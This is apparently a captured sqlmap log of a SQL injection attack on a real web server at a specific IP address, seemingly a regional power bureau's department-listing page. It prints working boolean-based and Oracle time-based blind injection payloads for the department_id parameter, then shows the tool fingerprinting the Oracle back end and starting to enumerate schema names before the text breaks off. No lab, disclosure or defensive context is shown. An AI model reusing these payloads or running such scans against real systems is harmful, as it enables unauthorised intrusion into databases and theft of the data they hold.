 Sqlmap - sqlmap.py -u "http://58.244.248.90:81/zwdtSjgl/Directory/depListXX.jsp?...
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: department_id=4028816f33f8696e0133fd6a968b0105' AND 3158=3158 AND '
NmLO'='NmLO&department_name=%CB%AB%C1%C9%CA%D0%B9%A9%B5%E7%BE%D6&department_Type
=1
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query - comment)
Payload: department_id=4028816f33f8696e0133fd6a968b0105' AND 7769=(SELECT CO
UNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)--&
department_name=%CB%AB%C1%C9%CA%D0%B9%A9%B5%E7%BE%D6&department_Type=1
---
[20:34:45] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:34:45] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[20:34:45] [INFO] fetching database (schema) names
[20:34:45] [INFO] fetching number of databases
[20:34:45] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:34:45] [INFO] retrieved:
[20:34:49] [WARNING] reflective value(s) found and filtering out
23
[20:35:13] [INFO] retrieved: CTXSYS
[20:37:38] [INFO] retrieved: DBSN_